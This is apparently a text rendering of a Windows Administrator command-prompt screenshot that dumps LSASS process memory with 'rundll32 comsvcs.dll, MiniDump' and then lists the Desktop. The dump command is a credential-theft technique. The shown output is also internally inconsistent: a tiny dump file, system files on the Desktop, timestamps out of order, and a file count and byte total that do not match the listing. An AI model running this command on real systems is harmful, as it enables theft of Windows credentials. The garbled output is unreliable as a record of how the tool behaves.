 Administrator: Command Prompt
C:\Windows\system32>rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump
lsass  C:\Users\Administrator\Desktop\lsass2.dmp  full
C:\Windows\System32\comsvcs.dll, MiniDump
MiniDump written to C:\Users\Administrator\Desktop\lsass2.dmp successfully.
Dump file created.
C:\Windows\system32>dir C:\Users\Administrator\Desktop\
Volume in drive C has no label.
Volume Serial Number is 3A4F-9B7C
Directory of C:\Users\Administrator\Desktop
09/17/2025  10:15 AM    <DIR>          .
09/17/2025  10:15 AM    <DIR>          ..
09/17/2025  09:42 AM            18,432 lsass2.dmp
09/17/2025  10:20 AM             8,192 Ali_lsass2.dmp
09/17/2025  10:20 AM                18 readme.txt
09/17/2025  10:15 AM                12 $I30
09/16/2025  09:12 PM             2,048 NTUSER.DAT
09/16/2025  08:45 PM           262,144 pagefile.sys
09/16/2025  08:45 PM           388,096 hiberfil.sys
8 File(s)        661,948 bytes
2 Dir(s)  18,432,512,000 bytes free
C:\Windows\system32>